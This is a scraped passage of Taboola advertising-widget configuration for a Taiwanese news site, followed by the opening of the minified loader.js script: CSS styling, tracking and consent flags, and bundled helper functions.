out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 271720
content:
//AB_TEMPLATE
//ab -> 25



		var _taboola = _taboola || [];var TRC = TRC || {};
TRC.perfConfOverride = {'logTimer': 50000, 'logLength' : 5, 'traffic' : 50, 'measureEnable' : true, 'measureTimeToSend' : 10000, 'measureInterval' : 10000, 'disableRawDataSend': true};

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

 
	(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in 